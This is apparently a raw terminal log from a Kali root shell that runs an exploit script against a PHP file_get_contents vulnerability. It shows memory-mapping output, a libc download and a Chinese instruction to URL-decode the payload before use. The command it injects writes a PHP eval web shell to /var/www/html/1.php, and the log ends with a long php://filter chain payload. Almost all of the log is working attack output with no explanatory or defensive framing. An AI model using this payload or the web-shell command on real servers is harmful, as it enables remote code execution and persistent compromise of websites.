 20
21 ┌──(root㉿ kali)-[~/yiyi/cve_file_get_content]
22 └─# python3 1.py
23 [*]Unable to parse memory mappings
24 [*]Got 465 memory regions
25 [*]Using 0x7f9340000040 as heap
26 [*]download: /lib/x86_64-linux-gnu/libc-2.31.so
27 url解码后再使用哦
28 这是你的命令：echo '<?php eval($_POST['1']);?>'>/var/www/html/1.php;
29 [*]payload:
30 php://filter/read=zlib.inflate|zlib.inflate|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.UTF-8.ISO-20
22-CN-EXT|convert.quoted-printable-decode|convert.iconv.latin1.latin1/resource=data:text/plain;base64,e3vXv%2b%2bJiQh7wvr7mXNWlZRmCXI%2b81%2b/08nE4nrC4S7d9CdyNsebHTY48Qg17/e/9v7o1Uz1lelX
zbYyMeAFBq2plo%2b0tq%2b%2bYrh6%2b41s3eLulGb8Ghh8kiL7dpx6q1V65pXut6jTd5RuKhDQMTlimvK6ot1espuruvdeM9ruYcZBwIqn%2b3IKp1ZNtUrb%2bs38wPfC1fP59/34UXb79SX%2ba7vs3/9%2bfXt/6ULPY7/ame8/t5eb%2bMeG
gAM%2bxH9fcfH0abNTM9ZGv8kv3X%2b19ndZfP7vz/v273u79dvHST8L78vV/6s5/Xl%2bva39pHxJ/Kb9m/b7%2b3XuE%2b/vx%2bsr7K%2bX2uxv%2bu36738V%2b%2b3jflXsvedZF//t9%2b66DxXb7eddj7///eXbw3X1cezZ9d6VfV93rn%2
bdr/6ca%2beVbfb31hXHff/9%2b%2b%2b/a9fP8B8/9Veo/%2b/GGO6861b5161mfv%2bruvz9uvqYqn01L/Rtzh8tnvj7%2bOvPZ7af195zb93j6%2beV%2b3%2bHXvv78WHUn7dRTx6/Dz9feqz6Cu/jehOln5XM%2bF0/49gmWNi6zbypb/9X4u
Q3AsGXYNF/IsI46vVG15kuKn/ZRxWPKh5VTGfFM%2b4FZZ/5suN0xa3nGt5TPLYx4ld%2b4Mu0qORlx2OPXbZzj1zksomXQBZftv2KlLHtO6N53yxPCalOyiWg3GDt0rzCqVLxl3P3P3nr9lNpn/bT2fPrNVSVcgh4oyFTt7R79ZUfs/J%2bL3X7eU
jpUBkBm2ZcC9q%2bw6t3/ctt8VlT9HWU6lgB